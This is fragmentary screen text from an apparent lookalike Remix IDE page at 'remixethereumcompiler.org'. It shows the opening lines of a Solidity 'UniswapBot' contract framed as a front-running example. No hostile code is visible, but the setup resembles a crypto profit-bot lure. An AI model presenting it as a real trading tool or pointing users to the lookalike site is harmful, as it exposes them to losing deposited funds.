 Uniswap Interface
FRONT RUN EXAMPLE - Goog
Remix - Ethereum IDE
Wrapped Ether | Address 0xc0
remixethereumcompiler.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Ctrl+S for compiling
Compile bot.sol
Compile and Run script
CONTRACT
UniswapBot (bot.sol)
Publish on Ipfs IPFS
Publish on Swarm
Compilation Details
ABI Bytecode
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0 listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>